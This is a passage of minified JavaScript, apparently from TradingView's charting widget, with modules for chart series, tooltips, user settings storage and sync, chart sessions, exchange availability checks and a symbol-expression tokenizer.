formatter:e=>t.format(e)}}(e)}_createSeries(){const e=this._miniChart.widget();let t;switch(this._currentSeriesOptions.chartType){case"line":t=e.addSeries(i.LineSeries,this._currentSeriesOptions);break;case"histogram":t=e.addSeries(i.HistogramSeries,this._currentSeriesOptions);break;case"area":t=e.addSeries(i.AreaSeries,this._currentSeriesOptions);break;case"bars":t=e.addSeries(i.BarSeries,this._currentSeriesOptions);break;case"candlesticks":t=e.addSeries(i.CandlestickSeries,this._currentSeriesOptions);break;case"baseline":t=e.addSeries(i.BaselineSeries,this._currentSeriesOptions);break;case"pretty-histogram":{const s=new I.PrettyHistogramSeries;t=e.addCustomSeries(s,this._currentSeriesOptions)}}return null===this._originalScaleMode&&(this._originalScaleMode=t.priceScale().options().mode),this._isVisible.setValue(t.options().visible),t.priceScale().applyOptions({scaleMargins:this._currentSeriesOptions.scaleMargins}),t}_createVolume(){const e=this._miniChart.widget().addSeries(i.HistogramSeries,this._originalVolumeOptions);return e.priceScale().applyOptions({scaleMargins:this._originalVolumeOptions.scaleMargins}),e}_applyPriceScaleFormatter(){if("priceFormat"in this._originalSeriesOptions)return;const e=this._priceFormat();e&&(this._currentSeriesOptions.priceFormat=e,this._series.applyOptions(this._currentSeriesOptions))}_updateSessionId(){this._sessionId.setValue(this._isLastSessionInterval.value()?"extended":this._symbol.session)}_updateWhitespaces(e){void 0===e||0===e.length?null!==this._whitespaces&&(this._miniChart.widget().removeSeries(this._whitespaces),this._whitespaces=null):(null===this._whitespaces&&(this._whitespaces=this._miniChart.widget().addSeries(i.LineSeries)),this._whitespacesData=null===this._whitespaces?void 0:e,this._whitespaces.setData(e))}_generateBarsToSessionEnd(){const e=this.symbolInfo(),t=this._bars().lastIndex(),s=this.maxBarIndex();if(e&&t&&s&&this._isLastSessionInterval.value()){let e=this._miniChart.indexToTime(t);if(null===e)return;const r=[];for(let i=t+1;i<=s;i+=1){const t=this._miniChart.indexToTime(i)??e+60;r.push({time:L(1e3*t)}),e=t}return r}}_getPrePostMarketColors(){if(!this._isMainPlot())return{};let e,t,s,r;const i=this._originalSeriesOptions.premarketLineColor,n=this._originalSeriesOptions.postmarketLineColor;if("area"===this._originalSeriesOptions.chartType&&i&&n){const o=this._currentSeriesOptions,a=o.growingTopColor||o.fallingTopColor||o.topColor;if(void 0!==a){const t=(0,l.tryParseRgba)(a);if(null!==t){const r=t[3];e=(0,m.applyAlpha)(i,r),s=(0,m.applyAlpha)(n,r)}}const c=o.growingBottomColor||o.fallingBottomColor||o.bottomColor;if(void 0!==c){const e=(0,l.tryParseRgba)(c);if(null!==e){const s=e[3];t=(0,m.applyAlpha)(i,s),r=(0,m.applyAlpha)(n,s)}}}return{premarketLineColor:i,postmarketLineColor:n,premarketTopColor:e,postmarketTopColor:s,premarketBottomColor:t,postmarketBottomColor:r}}_timeScaleSizeChanged(){this._isMainPlot()&&Promise.resolve().then((()=>this._miniChart.fitContent()))}}},74140:(e,t,s)=>{"use strict";function r(e,t){const{point:s,time:r,seriesData:i}=t
;if(void 0===s||void 0===r)return;const n=e.mainPlot(),o=n.series();if(void 0===i.get(o))return;let a;const l=[],c=n.currentSeriesOptions();if(a="Area"===o.seriesType()||"Line"===o.seriesType()?c.tooltipType||"line":c.tooltipType||"ohlc",l.push(...n.getLegendData(t)),e.studyPlots().forEach((e=>{l.push(...e.getLegendData(t))})),0===l.length)return;const u=c.tooltipLegendColorOrder;u?.size&&l.sort(((e,t)=>{const s=u.get(e.color)??-1,r=u.get(t.color)??-1;return(s>-1?s:1/0)-(r>-1?r:1/0)}));const d=new Date(1e3*r);let h=e.dateTimeFormatter().format(d,{dateTimeSeparator:"\n"});return e.isDWMResolution()||(h+=" "+function(e){if(0===e)return"UTC";const t=Math.abs(e),s=Math.floor(t/60),r=t-60*s;return`UTC${Math.sign(e)<=0?"+":"-"}${s}${r>0?`:${r}`:""}`}(d.getTimezoneOffset())),{point:s,time:h,prices:l,type:a}}s.d(t,{getCrosshairMoveData:()=>r})},476989:(e,t,s)=>{"use strict";function r(e){return"period-back"===e.type?e.value:"r,"+e.from+":"+e.to}function i(e){const t=/r,(\d+):(\d+)/.exec(e);return null!==t?{from:Number(t[1]),to:Number(t[2]),type:"time-range"}:{value:e,type:"period-back"}}s.d(t,{convertStrToTimeFrame:()=>i,convertTimeFrameToStr:()=>r})},994497:(e,t,s)=>{"use strict";s.d(t,{Spinner:()=>n});s(359965);var r=s(359221),i=s(103372);class n{constructor(e){this._shown=!1,this._el=(0,r.parseHtmlElement)(function(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}()),this.setSize(i.spinnerSizeMap[e||i.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const s=e[t];void 0!==s&&this._el.style.setProperty(t,s)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},121005:(e,t,s)=>{"use strict";var r,i;s.d(t,{IFrameEvents:()=>i}),function(e){let t;!function(e){e.SetSymbol="set-symbol",e.SetInterval="set-interval"}(t=e.Names||(e.Names={}))}(r||(r={})),function(e){let t;!function(e){e.SymbolClick="tv-widget-symbol-click",e.WidgetLoad="tv-widget-load",e.WidgetReady="tv-widget-ready",e.ResizeIframe="tv-widget-resize-iframe",e.NoData="tv-widget-no-data"}(t=e.Names||(e.Names={}))}(i||(i={}))},559912:(e,t,s)=>{"use strict";function r(e,t,s){const r={name:e,frameElementId:t,data:s};window.parent.postMessage(r,"*")}s.d(t,{dispatchEventToParent:()=>r})},200760:(e,t,s)=>{"use strict";s.d(t,{checkIfExchangeAvailable:()=>n});s(686923);var r=s(82051);function i(e){if(!(0,r.isIDCExchange)(e))return!1;e=o(e);const t=window.pro,s=t.getProduct(e)
;return void 0!==s.idc_service_codes_delay&&((!Array.isArray(s.included_exchanges)||!s.included_exchanges.some((e=>t.hasPackage(o(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function n(e){const t=window.pro;return new Promise((s=>{window.is_authenticated?!t.getIDCExchanges(!0).length||t.isInvalidShopConf()?t.updateShopConf().then((()=>{s(!i(e))})).catch((()=>{s(!0)})):s(!i(e)):s(!0)}))}function o(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}},957199:(e,t,s)=>{"use strict";s.d(t,{getWarningTextForFreeUsers:()=>i});var r=s(729193);function i(){return window.is_authenticated?r.t(null,void 0,s(543833)):r.t(null,void 0,s(186402))}},82051:(e,t,s)=>{"use strict";s.d(t,{isIDCExchange:()=>i});var r=s(874392);function i(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const s=window.pro?.getProduct(e);return!(void 0===s||!(0,r.isProductDefined)(s)||(t?!s.idc_service_codes_delay:!s.idc_service_codes))}(e,t);const s=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(s)??!1}},736791:(e,t,s)=>{"use strict";s.d(t,{check:()=>l});var r=s(521928),i=s(131890),n=s(537244),o=s(200760),a=s(610820);function l(e,t=!0){return new Promise(((s,l)=>{const c=(0,r.getExchange)(e);c?(0,o.checkIfExchangeAvailable)(c).then((r=>r?s(e):(0,n.enabled)("IDC_AVAILABLE_DELAY")?t?void(0,i.fetch)(`/idc-sign-agreement-check/${c}/`,{credentials:"include"}).then((t=>t.json().then((t=>t.res===a.SymbolAvailabilityCodes.DELAY_NOT_AVAILABLE?l({exchange:c,errCode:t.res,reason:"delay not available",symbol:e}):t.res===a.SymbolAvailabilityCodes.NEED_SIGN_AGREEMENT?l({exchange:c,errCode:t.res,reason:"need sign agreement",symbol:e}):t.res===a.SymbolAvailabilityCodes.NEED_ADD_SERVICE?l({exchange:c,errCode:t.res,reason:"need add service",symbol:e}):s(e))))).catch((()=>{s(e)})):s(e):l({exchange:c,errCode:a.SymbolAvailabilityCodes.DELAY_NOT_AVAILABLE,reason:"delay not available",symbol:e}))):s(e)}))}},610820:(e,t,s)=>{"use strict";s.d(t,{SymbolAvailabilityCodes:()=>r});const r=JSON.parse('{"OK":"OK","ERR":"ERR","SYMBOL_NOT_AVAILABLE_FOR_ANON":"SYMBOL_NOT_AVAILABLE_FOR_ANON","DELAY_NOT_AVAILABLE":"DELAY_NOT_AVAILABLE","NEED_SIGN_AGREEMENT":"NEED_SIGN_AGREEMENT","NEED_ADD_SERVICE":"NEED_ADD_SERVICE"}')},231476:(e,t,s)=>{"use strict";s.d(t,{flushDelegate:()=>r});const r=new(s(875500).Delegate)},950808:(e,t,s)=>{"use strict";s.d(t,{getJSON:()=>N,getValue:()=>L,keys:()=>A,remove:()=>P,setJSON:()=>R,setValue:()=>D});var r=s(266150),i=s(77357),n=s(788312),o=s(231476),a=(s(376596),s(131890)),l=s(938429),c=s(813169),u=s(724226),d=s(875500);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],m=((0,r.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),p=10,_=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",g=_+".";let f,y,v,b=!1,S=null,w={},x=[]
;const C=[/^widgetbar\.widget\.watchlist.+/,/.+quicks$/,/^widgetbar\.layout-settings$/,/^ChartSideToolbarWidget\.visible$/,/^onwidget\.watchlist$/,/^chart\.favoriteDrawings$/,/^chart\.favoriteDrawingsPosition$/,/^chart\.favoriteLibraryIndicators$/,/^loadChartDialog.favorites$/,/^ChartFavoriteDrawingToolbarWidget\.visible/,/^trading\.chart\.proterty$/,/^trading_floating_toolbar\.position$/,/^trading\.orderWidgetMode\./,/^symbolWatermark$/,/^pinereference\.size$/,/^pinereference\.position$/,/^hint\.+/,/^ChartDrawingToolbarWidget\.visible/];const I=()=>!(S||window.is_authenticated),E=e=>g+e,T=(0,i.getLogger)("Lib.TVSettings"),M=e=>{if(b||v)return;if((0,n.isFeatureEnabled)("disable_save_settings"))return void T?.logWarn("Settings flashing has been skipped because of disable_save_settings featuretoggle");if((0,r.isFeaturesetEnabled)("widget"))return;if(I())return;if(0===x.length)return;const t=x;x=[];const s={};for(let e=t.length;e--;){const r=t[e];s[r]=w[r]??null}const i=new FormData;i.append("delta",JSON.stringify(s)),e&&navigator.sendBeacon?navigator.sendBeacon("/savesettings/",i):(0,a.fetch)("/savesettings/",{method:"POST",credentials:"include",body:i}).then((s=>{if(s.ok||(x=x.concat(t)),[429,503].includes(s.status)){const t=1e3*+(s.headers.get("retry-after")||0)||3e5;v=setTimeout((()=>{v=void 0,M(e)}),t)}})).catch((()=>{x=x.concat(t)}))},k=()=>{f=void 0,x.length&&M()},F=(e,t={})=>{if(S)null==w[e]?S.removeValue(e):S.setValue(e,w[e]);else if(I())try{null==w[e]?u.TVLocalStorage.removeItem(E(e)):u.TVLocalStorage.setItem(E(e),w[e])}catch(e){}else x.push(e),f||(f=setTimeout(k,m));t.skipCrossWindowEvent||c.TVXWindowEvents.emit("settings",JSON.stringify({key:e,value:w[e]}))};function L(e,t){const s=w[e];return s??t}function N(e,t){const s=L(e);if(null==s)return t;try{return JSON.parse(s)}catch(s){return P(e),t}}function P(e,t={}){return null!=w[e]&&(delete w[e],F(e)),t.forceFlush&&M(),U}function D(e,t,s={}){const r=""+t;return w[e]!==r&&(w[e]=r,F(e,s)),s.forceFlush&&!y&&(y=setTimeout((()=>{y=void 0,M()}),p)),U}function R(e,t,s){return D(e,JSON.stringify(t),s),U}function A(){return Object.keys(w)}c.TVXWindowEvents.on("settings",(e=>{const t=JSON.parse(e);null==t.value?delete w[t.key]:w[t.key]=t.value}));const O=e=>{for(let t=0;t<C.length;++t)if(C[t].exec(e))return!0;return!1},V=e=>e.substring(0,g.length)===g,B=e=>{w={};const t=0===Object.keys(e).length;t||(e=>{Object.keys(e).forEach((t=>{w[t]=e[t]+""}))})(e),(e=>{for(let t=u.TVLocalStorage.length;t--;){const s=u.TVLocalStorage.key(t);s&&V(s)&&(e&&D(s.substring(g.length),u.TVLocalStorage.getItem(s)),u.TVLocalStorage.removeItem(s))}})(t)},$=new d.Delegate;const U={loaded:!1,loadedModel:!1,getValue:L,getJSON:N,getBool:function(e,t){const s=L(e);return null==s?t:!(!s||"false"===s||0==+s)},getFloat:function(e,t){const s=L(e);if(null==s)return t;const r=parseFloat(s);if(!isFinite(r))throw new TypeError('"'+s+'" is not float (key: "'+e+'")');return r},getInt:function(e,t){const s=L(e);if(null==s)return t;const r=parseInt(s,10)
;if(!isFinite(r))throw new TypeError('"'+s+'" is not int (key: "'+e+'")');return r},setValue:D,setJSON:R,remove:P,keys:A,keysMask:function(e){const t=A(),s=[],r=new RegExp("^"+(0,l.regExpEscape)(e).replace(/\\\*\\\*/gi,".+").replace(/\\\*/gi,"[^.]+")+"$","gi");for(let e=t.length-1;e>=0;e--)r.test(t[e])&&s.push(t[e]),r.lastIndex=0;return s},sync:function(e){null!==e?(S?B(S.initialSettings||{}):I()?((()=>{if(!window.TradingView.onWidget?.()||!h.includes(window.location.host))return;const e="tradingview.";for(let t=u.TVLocalStorage.length;t--;){const s=u.TVLocalStorage.key(t);if(0===s.indexOf(e)){const t=s.replace(e,_+".");u.TVLocalStorage.setItem(t,u.TVLocalStorage.getItem(s)),u.TVLocalStorage.removeItem(s)}}})(),(()=>{w={};const e=!(0,r.isFeaturesetEnabled)("save_chart_properties_to_local_storage");for(let t=u.TVLocalStorage.length;t--;){const s=u.TVLocalStorage.key(t);if(!s||!V(s))continue;const r=s.substring(g.length);e&&!O(r)||(w[r]=u.TVLocalStorage.getItem(s))}})()):B(e||{}),$.fire()):b=!0},onSync:$,setSettingsAdapter:function(e){S=e}};window.TVSettings=U,document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&!0!==document.hidden||M()})),window.addEventListener("pagehide",(()=>{M(!0)})),window.addEventListener("beforeunload",(()=>{M(!0)})),o.flushDelegate.subscribe(null,(()=>{M()})),setTimeout((async()=>{const{clearOldSettings:e}=await s.e(35980).then(s.bind(s,447436));e()}),3e4)},813169:(e,t,s)=>{"use strict";s.d(t,{TVXWindowEvents:()=>o});s(686923);var r=s(77357),i=s(724226);const n=(0,r.getLogger)("XWindowEvents");var o;!function(e){const t="tvxwevents.",s={};let r;window.BroadcastChannel?(r=new BroadcastChannel("tvxwevents"),r.addEventListener("message",(function(e){const{data:{event:t,value:r}}=e;s[t]&&s[t].forEach((e=>{e(r)}))})),function(){const e=[],s=performance.now();for(let s=0;s<i.TVLocalStorage.length;s++){const r=i.TVLocalStorage.key(s);r.startsWith(t)&&e.push(r)}const r=i.TVLocalStorage.length;for(const t of e)i.TVLocalStorage.removeItem(t);const o=performance.now()-s;n.logNormal(`Total keys amount in local storage on operation start: ${r}`),n.logNormal(`Keys amount in local storage to be deleted: ${e.length}`),n.logNormal(`Keys to be deleted from local storage: ${JSON.stringify(e)}`),n.logNormal(`Removing keys from local storage took ${o} ms`)}()):window.addEventListener("storage",(function(e){const{newValue:r,key:n}=e;if(null===r||!n||!n.startsWith(t))return;const o=n.substring(11);s[o]&&s[o].forEach((t=>{t(e.newValue)}));i.TVLocalStorage.removeItem(n)})),e.on=function(e,t){s[e]||(s[e]=[]),s[e].push(t)},e.off=function(e,t){if(!s[e])return;const r=s[e].indexOf(t);-1!==r&&(1===s[e].length?delete s[e]:s[e].splice(r,1))},e.emit=function(e,s=Date.now()){try{r?r.postMessage({event:e,value:s}):i.TVLocalStorage.setItem(t+e,s.toString())}catch(e){n.logError(e.message)}}}(o||(o={}))},511228:(e,t,s)=>{"use strict";s.d(t,{isSpread:()=>u,shortNameFromTokens:()=>d,tokenize:()=>l});var r=s(86464),i=s(788312)
;const n=/(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF])(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&])*|'.+?'/,o=(e=(0,i.isFeatureEnabled)("allow_trailing_whitespace_in_number_token"))=>({number:e?/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))(?:\s*(?=\s*$))?|\.\d+(?:\s*(?=\s*$))?/:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,incompleteNumber:/\./,symbol:n,incompleteSymbol:/'[^']*/,separatorPrefix:r.SEPARATOR_PREFIX,openBrace:"(",closeBrace:")",plus:"+",minus:"-",multiply:"*",divide:"/",power:"^",whitespace:/[\0-\x20\s]+/,unparsed:null}),a=(e=o())=>new RegExp(Object.values(e).map((e=>{return null===e?"":`(${"string"==typeof e?(t=e,t.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&")):e.source})`;var t})).filter((e=>""!==e)).concat(".").join("|"),"g");function l(e,t=o()){if(!e)return[];const s=[],r=Object.keys(t);let i;const n=a(t);for(;i=n.exec(e);){let e=!1;for(let t=r.length;t--;)if(i[t+1]){r[t]&&s.push({value:i[t+1],type:r[t],precedence:0,offset:i.index}),e=!0;break}e||s.push({value:i[0],type:"unparsed",precedence:0,offset:i.index})}return s}function c(e){return"plus"===e||"minus"===e||"multiply"===e||"divide"===e||"power"===e}function u(e){return e.length>1&&e.some((e=>c(e.type)))}function d(e){return function(e){e=function(e){const t=[];for(const s of e)"whitespace"!==s.type&&t.push(s);return t}(e);const t=[],s=[];let r;for(let i=0;i<e.length;i++){const n=e[i];switch(n.type){case"plus":case"minus":case"multiply":case"divide":case"power":s.length&&s[s.length-1].minPrecedence>n.precedence&&(s[s.length-1].minPrecedence=n.precedence);break;case"openBrace":r={minPrecedence:1/0,openBraceIndex:i},s.push(r);break;case"closeBrace":{if(r=s.pop(),!r)break;const n=e[r.openBraceIndex-1],o=e[i+1],a=n&&("plus"===n.type||"multiply"===n.type);(!c(o?.type)||o?.precedence<=r.minPrecedence)&&(!c(n?.type)||n?.precedence<r?.minPrecedence||n?.precedence===r?.minPrecedence&&a)&&(t.unshift(r.openBraceIndex),t.push(i),s.length&&s[s.length-1].minPrecedence>r.minPrecedence&&(s[s.length-1].minPrecedence=r.minPrecedence))}}}for(let s=t.length;s--;)e.splice(t[s],1);return e}(e).reduce(((e,t)=>{if("symbol"!==t.type)return e+t.value;const[,s]=function(e){const t=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i.exec(e.value);if(null===t)return[void 0,void 0];return[t[1],t[2]]}(t);return s?e+s:e}),"")}},424968:(e,t,s)=>{"use strict";s.d(t,{getCircleLogoAnyHtml:()=>r.getCircleLogoAnyHtml});var r=s(535609)},435074:(e,t,s)=>{"use strict";s.d(t,{getLogoUrlsHook:()=>r.getLogoUrlsHook});var r=s(119965)},119965:(e,t,s)=>{"use strict";s.d(t,{getLogoUrlsHook:()=>n});s(284321);var r=s(795491);const i=(0,r.getLogoUrlResolver)();function n(e,t){let s=!1;return(n,a,l)=>{const c=n["currency-logoid"]&&n["base-currency-logoid"];if(!s&&(n.logoid||c||l)){s=!0;const a=function(e){if(2!==e.length)return e;if(function(e){return e.some((e=>o(e)))}(e)&&!function(e){return e.some((e=>e.includes("country")&&!o(e)))}(e))return e.filter((e=>!o(e)));return e}(function(e,t=r.LogoSize.Medium){const s=e.logoid,n=e["base-currency-logoid"],o=e["currency-logoid"],a=s&&i.getSymbolLogoUrl(s,t)
;if(a)return[a];const l=n&&i.getSymbolLogoUrl(n,t),c=o&&i.getSymbolLogoUrl(o,t);return l&&c?[l,c]:l?[l]:c?[c]:[]}({logoid:n.logoid,"base-currency-logoid":n["base-currency-logoid"],"currency-logoid":n["currency-logoid"]},t));e(a)}}}function o(e){return e.includes("country/US")}},391060:(e,t,s)=>{"use strict";s.d(t,{ChartSession:()=>c});var r=s(875500),i=s(185842),n=s(168509),o=s(584104);const a=(0,s(77357).getLogger)("ChartApi.AbstractSession");class l{constructor(e,t,s){this._isConnected=new n.WatchedValue(!1),this._state=0,this._isConnectForbidden=!1,this._sessionId="",this._sessionIdChanged=new r.Delegate,this._chartApi=e,this._sessionPrefix=t,this._shouldReconnectAfterCriticalError=s}destroy(){this._logNormal("Destroying session"),this._isConnected.unsubscribe(),this.disconnect(),this._sessionIdChanged.destroy(),delete this._chartApi,this._logNormal("Session has been destroyed")}isConnected(){return this._isConnected}sessionId(){return this._sessionId}onSessionIdChanged(){return this._sessionIdChanged}connect(){0===this._state&&((0,i.assert)(!this._isConnectForbidden,"Cannot call connect because it is forbidden at this moment"),this._setSessionId(`${this._sessionPrefix}_${(0,o.randomHash)()}`),this._logNormal("Connecting session - wait until transport stay connected"),this._state=1,this._chartApi.createSession(this._sessionId,this))}disconnect(){0!==this._state&&((0,i.assert)(""!==this._sessionId,"sessionId must not be invalid"),this._logNormal("Disconnecting session..."),this._forbidConnectWhile((()=>{this._chartApi.connected()&&this._sendRemoveSession(),this._processDestroyingOnServer()})))}onMessage(e){switch(e.method){case"connected":return void this._onChartApiConnected();case"disconnected":return void this._onChartApiDisconnected();case"critical_error":const t=String(e.params[0]),s=String(e.params[1]);return void this._onCriticalError(t,s)}this._onMessage(e)}serverTime(){return this._chartApi.serverTime()}_getChartApi(){return this._chartApi}_generateLogMessage(e){return`[${this._sessionId}] ${e}`}_onCriticalError(e,t){this._logError(`Critical error. Reason=${e}, info=${t}.`),this._forbidConnectWhile((()=>{this._processDestroyingOnServer()})),this._shouldReconnectAfterCriticalError?(this._logNormal("Reconnecting after critical error..."),this.connect()):this._logNormal("Reconnecting after critical error skipped")}_onChartApiConnected(){(0,i.assert)(1===this._state,"Session is not registered"),this._logNormal("Transport is connected. Creating session on the server"),this._sendCreateSession(),this._state=2,this._isConnected.setValue(!0)}_onChartApiDisconnected(){this._logNormal("Transport is disconnected. Reconnecting..."),this._forbidConnectWhile((()=>{this._processDestroyingOnServer()})),this.connect()}_setSessionId(e){const t=this._sessionId;this._logNormal(`Changing sessionId: old=${t}, new=${e}`),this._sessionId=e,this._sessionIdChanged.fire(e,t)}_logNormal(e){a.logNormal(this._generateLogMessage(e))}_logError(e){a.logError(this._generateLogMessage(e))}_processDestroyingOnServer(){this._state=0,
this._isConnected.setValue(!1),this._chartApi.removeSession(this._sessionId),this._setSessionId("")}_forbidConnectWhile(e){this._isConnectForbidden=!0,e(),this._isConnectForbidden=!1}}class c extends l{constructor(e,t=!1){super(e,"cs",!1),this._sessionDisabled=!1,this._handler=null,this._criticalError=new r.Delegate,this._symbolResolveMap=new Map,this._lastSymbolResolveInfoMap=new Map,this._disableStatistics=t}destroy(){this._criticalError.destroy(),this._handler=null,this._symbolResolveMap.clear(),super.destroy()}switchTimezone(e){return this._getChartApi().switchTimezone(this.sessionId(),e)}defaultResolutions(){return this._getChartApi().defaultResolutions()}availableCurrencies(){return this._getChartApi().availableCurrencies()}availableUnits(){return this._getChartApi().availableUnits()}availableMetrics(){return this._getChartApi().availableMetrics()}availablePriceSources(e){return this._getChartApi().availablePriceSources(e)}resolveSymbol(e,t,s){if(this._symbolResolveMap.has(t)){const[e,r]=this._symbolResolveMap.get(t);return Array.isArray(r)?r.push(s):r.then(s),e}{const r=[s];return this._getChartApi().resolveSymbol(this.sessionId(),e,t,(s=>{if("symbol_error"===s.method)this._symbolResolveMap.delete(t);else{this._symbolResolveMap.set(t,[e,Promise.resolve(s)]);const[,r]=s.params,i={pro_name:r.pro_name,ticker:r.ticker};this._lastSymbolResolveInfoMap.set(t,i),i.pro_name&&this._lastSymbolResolveInfoMap.set(i.pro_name,i),r.full_name&&this._lastSymbolResolveInfoMap.set(r.full_name,i),i.ticker&&this._lastSymbolResolveInfoMap.set(i.ticker,i)}r.forEach((e=>e(s)))})),this._symbolResolveMap.set(t,[e,r]),e}}requestFirstBarTime(e,t,s){return this._getChartApi().requestFirstBarTime(this.sessionId(),e,t,s)}lastSymbolResolveInfo(e){return this._lastSymbolResolveInfoMap.get(e)??null}createSeries(e,t,s,r,i,n,o){return this._getChartApi().createSeries(this.sessionId(),e,t,s,r,i,n,o)}modifySeries(e,t,s,r,i,n,o){return this._getChartApi().modifySeries(this.sessionId(),e,t,s,r,i,n,o)}removeSeries(e){return!!this.isConnected().value()&&this._getChartApi().removeSeries(this.sessionId(),e)}requestMoreData(e,t,s){return"number"==typeof e?this._getChartApi().requestMoreData(this.sessionId(),e):this._getChartApi().requestMoreData(this.sessionId(),e,t,s)}requestMoreTickmarks(e,t,s){return this._getChartApi().requestMoreTickmarks(this.sessionId(),e,t,s)}setFutureTickmarksMode(e){return this._getChartApi().setFutureTickmarksMode(this.sessionId(),e)}canCreateStudy(e,t){return this._getChartApi().canCreateStudy(this.sessionId(),e,t)}getStudyCounter(){return this._getChartApi().getStudyCounter(this.sessionId())}getFundamentalCounter(){return this._getChartApi().getFundamentalCounter(this.sessionId())}getChildStudyCounter(){return this._getChartApi().getChildStudyCounter(this.sessionId())}createStudy(e,t,s,r,i,n,o){return this._getChartApi().createStudy(this.sessionId(),e,t,s,r,i,n,o)}modifyStudy(e,t,s,r,i){return this._getChartApi().modifyStudy(this.sessionId(),e,t,s,r,i)}notifyStudy(e,t,s){
return this._getChartApi().notifyStudy(this.sessionId(),e,t,s)}removeStudy(e){return this._getChartApi().removeStudy(this.sessionId(),e)}createPointset(e,t,s,r,i,n){return this._getChartApi().createPointset(this.sessionId(),e,t,s,r,i,n)}modifyPointset(e,t,s,r){return this._getChartApi().modifyPointset(this.sessionId(),e,t,s,r)}removePointset(e){return this._getChartApi().removePointset(this.sessionId(),e)}setVisibleTimeRange(e,t,s,r,i,n,o){0}criticalError(){return this._criticalError}connect(e=null){null!==e&&(this._handler=e),this._symbolResolveMap.clear(),super.connect()}setHandler(e){this._handler=e}connected(){return this.isConnected().value()&&!this._sessionDisabled}disable(){this._sessionDisabled=!0}chartApi(){return this._getChartApi()}_sendCreateSession(){Object.keys(this).forEach((e=>{/^(s|st|symbol_)\d+$/.test(e)&&delete this[e]})),this._getChartApi().chartCreateSession(this.sessionId(),this._disableStatistics)}_sendRemoveSession(){this._getChartApi().chartDeleteSession(this.sessionId())}_onMessage(e){this._handler&&this._handler(e)}_onCriticalError(e,t){this._criticalError.fire(e,t),super._onCriticalError(e,t)}}},656713:(e,t,s)=>{"use strict";var r,i;function n(e,t){return"period-back"===e.type&&"period-back"===t.type?e.value===t.value:"time-range"===e.type&&"time-range"===t.type&&(e.from===t.from&&e.to===t.to)}s.d(t,{areEqualTimeFrames:()=>n}),function(e){e.extractErrorReason=function(e){return e.params[1]}}(r||(r={})),function(e){e.PeriodBack="period-back",e.TimeRange="time-range"}(i||(i={}))},686330:(e,t,s)=>{"use strict";s.d(t,{getServerInterval:()=>i});var r=s(357966);function i(e){return r.Interval.isRange(e)?"1":e}},188485:(e,t,s)=>{"use strict";s.d(t,{lowerbound:()=>r.lowerbound,upperbound:()=>r.upperbound});var r=s(259611)},18107:(e,t,s)=>{"use strict";s.d(t,{combine:()=>n});var r=s(654233);function i(e,t,...s){let i=null;const n=(...t)=>e(...t.map((e=>e.value())),i?.value()),o=i=new r.WatchedValue(n(...s)),a=()=>{const e=s.map(((e,t)=>e.value()));t(...e)&&o.setValue(n(...s))},l=s.map((e=>e.spawn()));for(const e of l)e.subscribe(a);return o.readonly().spawn((()=>{l.forEach((e=>e.destroy())),s.forEach((e=>e.release()))}))}function n(e,...t){return i(e,(()=>!0),...t)}},641422:(e,t,s)=>{"use strict";function r(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function i(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}s.d(t,{ownership:()=>i,weakReference:()=>r})},284321:(e,t,s)=>{"use strict";s(385955)},521928:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],s=function(){var e=[{pattern:"(",ctor:n},{pattern:")",ctor:o},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:u},{pattern:"/",ctor:d},{pattern:"^",ctor:h},{
pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:g},{pattern:/\./,ctor:v},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:_},{pattern:/'[^']*/,ctor:y},{pattern:/[\0-\x20\s]+/,ctor:i}];function s(e,t){var s=function(){};return s.prototype=t.prototype,e.prototype=new s,e}function r(){}function i(e){this.value=e}function n(){}function o(){}function a(){}function l(){}function c(){}function u(){}function d(){}function h(){}r.prototype.toString=function(){return 